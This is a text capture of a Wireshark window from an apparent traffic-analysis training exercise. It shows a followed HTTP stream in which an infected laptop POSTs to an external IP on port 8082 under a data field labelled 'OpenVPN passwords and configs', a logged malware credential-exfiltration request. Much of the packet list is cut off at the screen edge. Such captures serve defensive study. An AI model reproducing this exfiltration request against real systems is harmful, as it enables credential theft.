 2020-03-14-traffic-analysis-exercise.pc
File Edit View Go Capture Ana
tcp.stream eq 458
No. Time Source
21104 885.739626 203.176.1
21103 885.739569 10.3.11.1
21102 885.739458 10.3.11.1
21097 884.808498 203.176.1
21095 884.808371 203.176.1
21094 884.808309 10.3.11.1
21093 884.808148 10.3.11.1
21092 884.807932 203.176.1
21087 884.358138 10.3.11.1
21101 885.739245 203.176.1
21096 884.808425 10.3.11.1
Frame 21096: 273 bytes on wir
Ethernet II, Src: Dell_ec:3b:
Internet Protocol Version 4,
Transmission Control Protocol
[2 Reassembled TCP Segments (
0000 20 e5 2a b6 93 f1 b8 ca
0010 01 03 34 c1 40 00 80 06
0020 87 66 c3 b2 1f 92 9f a6
0030 ff ff 5d aa 00 00 2d 2d
0040 2d 4d 44 4c 49 5a 48 43
0050 45 0d 0a 43 6f 6e 74 65
0060 73 69 74 69 6f 6e 3a 20
Frame (273 bytes) Reassembled TCP (59
2020-03-14-traffic-analysis-exercis
Wireshark · Follow HTTP Stream (tcp.stream eq 458) · 2020-03-14-traffic-analysis-exercise.pcap
POST /yas20/LAPTOP-7XMV2SN_W10018363.CF3A0EAB425F1927835EF064A69CAED6/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------MDLIZHCZZMRSOFHE
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 203.176.135.102:8082
Content-Length: 219
Connection: Close
Cache-Control: no-cache
-----------MDLIZHCZZMRSOFHE
Content-Disposition: form-data; name="data"
-----------MDLIZHCZZMRSOFHE
Content-Disposition: form-data; name="source"
OpenVPN passwords and configs
-----------MDLIZHCZZMRSOFHE--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 11 Mar 2020 21:37:20 GMT
content-length: 3
Content-Type: text/plain
/1/
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (731 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Type here to search
hp